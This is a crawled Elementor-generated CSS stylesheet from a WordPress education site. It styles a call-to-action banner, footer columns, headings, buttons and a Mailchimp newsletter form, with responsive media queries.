request_url: https://shamoclasses.com/wp-content/uploads/elementor/css/post-724.css?ver=1759162252
body_size: 1577
content:
.elementor-724 .elementor-element.elementor-element-3be0a03 > .elementor-container{max-width:1188px;}.elementor-724 .elementor-element.elementor-element-3be0a03{padding:0px 25px 0px 25px;z-index:5;}.elementor-724 .elementor-element.elementor-element-bebd36e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(179deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-primary ) 100%);}.elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated, .elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated > .elementor-background-overlay, .elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated{box-shadow:0px 13px 35px 0px rgba(77,10,164,0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-724 .elementor-element.elementor-element-bebd36e{animation-duration:1600ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;line-height:75px;letter-spacing:5px;color:rgba(255,255,255,0.70);margin:0px 0px 19px 0px;}.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-modern-heading-secondary{font-family:"Poppins", Sans-serif;font-size:56px;font-weight:500;line-height:66px;color:#ffffff;max-width:498px;}.elementor-724 .elementor-element.elementor-element-dc7e5fa{animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-2f9d014 .aux-widget-image{text-align:right;}.elementor-724 .elementor-element.elementor-element-2f9d014{position:absolute;right:-23px;bottom:-103px;}.elementor-724 .elementor-element.elementor-element-c188e09{text-align:center;animation-delay:300ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-c188e09 .aux-button{padding:15px 39px 15px 39px;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-5538c1c7 ) 0%, var( --e-global-color-14cf00be ) 100%);box-shadow:0px 11px 35px 0px rgba(255,225,50,0.65);text-shadow:0px 0px 10px rgba(0,0,0,0);}.elementor-724 .elementor-element.elementor-element-c188e09 .aux-button .aux-overlay::after{background-color:var( --e-global-color-367fa83 );}.elementor-724 .elementor-element.elementor-element-c188e09 .aux-button:hover{box-shadow:0px 6px 35px 0px rgba(0,0,0,0.56);}.elementor-724 .elementor-element.elementor-element-c188e09 .aux-text{color:#202020;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:25px;letter-spacing:0.48px;}.elementor-724 .elementor-element.elementor-element-c188e09 .aux-button:hover .aux-text{color:#ffffff;}.elementor-724 .elementor-element.elementor-element-c188e09 > .elementor-widget-container{margin:20px 0px 80px 0px;}.elementor-724 .elementor-element.elementor-element-36313bb > .elementor-container{max-width:1600px;min-height:955px;}.elementor-724 .elementor-element.elementor-element-36313bb:not(.elementor-motion-effects-element-type-background), .elementor-724 .elementor-element.elementor-element-36313bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://shamoclasses.com/wp-content/uploads/2020/01/footer-2-2.svg");background-position:top center;background-repeat:no-repeat;background-size:auto;}.elementor-724 .elementor-element.elementor-element-36313bb > .elementor-background-overlay{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://shamoclasses.com/wp-content/uploads/2020/01/footer-1-1-2.svg");background-position:top center;background-repeat:no-repeat;background-size:auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-724 .elementor-element.elementor-element-36313bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-190px;margin-bottom:0px;padding:0px 25px 0px 25px;}.elementor-724 .elementor-element.elementor-element-60e5b7a{margin-top:180px;margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-6611190{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-0d9d701 .aux-widget-image{text-align:left;}.elementor-724 .elementor-element.elementor-element-91419bf{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:25px;}.elementor-724 .elementor-element.elementor-element-91419bf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-a747a67 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-724 .elementor-element.elementor-element-a747a67{animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-70433c8 .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:500;line-height:57px;color:var( --e-global-color-434e96be );margin:0px 0px 10px 0px;}.elementor-724 .elementor-element.elementor-element-70433c8 .aux-modern-heading-divider{height:3px;width:38px;background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-secondary ) 9%, var( --e-global-color-primary ) 100%);}.elementor-724 .elementor-element.elementor-element-c90d2cb{text-align:left;}.elementor-724 .elementor-element.elementor-element-c90d2cb .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-724 .elementor-element.elementor-element-c90d2cb .aux-menu-depth-0 > .aux-item-content{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:37px;padding:0px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-1358d71{animation-delay:400ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-bac5dc8 .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:500;line-height:57px;color:var( --e-global-color-434e96be );margin:0px 0px 10px 0px;}.elementor-724 .elementor-element.elementor-element-bac5dc8 .aux-modern-heading-divider{height:3px;width:38px;background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-secondary ) 9%, var( --e-global-color-primary ) 100%);}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-secondary{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:25px;color:#505050;}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-description{color:#505050;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-724 .elementor-element.elementor-element-5160e09{animation-delay:600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-724 .elementor-element.elementor-element-3131f78 .aux-modern-heading-primary{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:500;line-height:57px;color:var( --e-global-color-434e96be );margin:0px 0px 10px 0px;}.elementor-724 .elementor-element.elementor-element-3131f78 .aux-modern-heading-divider{height:3px;width:38px;background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-secondary ) 9%, var( --e-global-color-primary ) 100%);}.elementor-724 .elementor-element.elementor-element-3131f78 .aux-modern-heading-description{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:25px;margin:26px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="text"],.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="email"]{font-family:"Arial", Sans-serif;color:var( --e-global-color-text );width:100%;max-width:100%;border-style:solid;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;padding:20px 30px 20px 30px;transition:all ease-out 0.3s;}.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="text"], .elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="email"]{background-color:#FFFFFF;}.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="text"]::placeholder,.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="email"]::placeholder{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;font-style:normal;line-height:1.2em;color:rgba(80, 80, 80, 0.6);}.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="submit"]{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:1.5em;letter-spacing:1px;border-radius:100px 100px 100px 100px;background-color:var( --e-global-color-primary );transition:all ease-out 0.3s;}.elementor-724 .elementor-element.elementor-element-e5d41cd{text-align:center;}.elementor-724 .elementor-element.elementor-element-e5d41cd small{color:rgba(32, 32, 32, 0.65);font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-724 .elementor-element.elementor-element-e5d41cd > .elementor-widget-container{margin:100px 0px 25px 0px;}@media(max-width:1024px){.elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated{padding:55px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-c188e09 > .elementor-widget-container{margin:0px 0px 55px 0px;}.elementor-724 .elementor-element.elementor-element-36313bb{margin-top:-104px;margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-60e5b7a{margin-top:150px;margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-6611190 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-724 .elementor-element.elementor-element-91419bf{font-size:14px;}.elementor-724 .elementor-element.elementor-element-a747a67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-724 .elementor-element.elementor-element-1358d71 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-primary{font-size:14px;}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-secondary{font-size:14px;}.elementor-724 .elementor-element.elementor-element-a5ec281 .aux-modern-heading-description{font-size:14px;}.elementor-724 .elementor-element.elementor-element-3131f78 .aux-modern-heading-description{font-size:14px;}}@media(max-width:767px){.elementor-724 .elementor-element.elementor-element-bebd36e > .elementor-element-populated{padding:45px 20px 0px 20px;}.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-modern-heading-primary{font-size:15px;letter-spacing:3px;}.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-modern-heading-secondary{font-size:40px;line-height:54px;}.elementor-724 .elementor-element.elementor-element-2f9d014{bottom:-155px;}.elementor-724 .elementor-element.elementor-element-36313bb:not(.elementor-motion-effects-element-type-background), .elementor-724 .elementor-element.elementor-element-36313bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-724 .elementor-element.elementor-element-36313bb > .elementor-background-overlay{background-size:cover;}.elementor-724 .elementor-element.elementor-element-6611190 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-724 .elementor-element.elementor-element-1358d71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-724 .elementor-element.elementor-element-6611190{width:24.694%;}.elementor-724 .elementor-element.elementor-element-a747a67{width:21.589%;}.elementor-724 .elementor-element.elementor-element-1358d71{width:28.833%;}.elementor-724 .elementor-element.elementor-element-5160e09{width:24.884%;}}@media(max-width:1024px) and (min-width:768px){.elementor-724 .elementor-element.elementor-element-6611190{width:50%;}.elementor-724 .elementor-element.elementor-element-a747a67{width:50%;}.elementor-724 .elementor-element.elementor-element-1358d71{width:50%;}.elementor-724 .elementor-element.elementor-element-5160e09{width:50%;}}/* Start custom CSS for aux_modern_heading, class: .elementor-element-dc7e5fa */.elementor-724 .elementor-element.elementor-element-dc7e5fa .aux-modern-heading-secondary{
    margin-right: auto;
    margin-left: auto;
}/* End custom CSS */
/* Start custom CSS for aux_image, class: .elementor-element-2f9d014 */.elementor-724 .elementor-element.elementor-element-2f9d014 {
    opacity: 0.2;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3be0a03 */.elementor-724 .elementor-element.elementor-element-3be0a03 .elementor-column-wrap{
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for aux_mailchimp, class: .elementor-element-96968be */.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form input[type="submit"]{
    padding: 12px 19px;
}
.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form-fields p:last-child{
display: inline-block;
 }

 .elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form-fields p:first-child{
    position: relative;
}
.elementor-724 .elementor-element.elementor-element-96968be .mc4wp-form-fields p:last-child{
    position: absolute;
    right: 6px;
    top: 6px;
}/* End custom CSS */
/* Start custom CSS for aux_copyright, class: .elementor-element-e5d41cd */.elementor-724 .elementor-element.elementor-element-e5d41cd .aux-attribution a{
color:rgba(32, 32, 32, 0.65);}/* End custom CSS */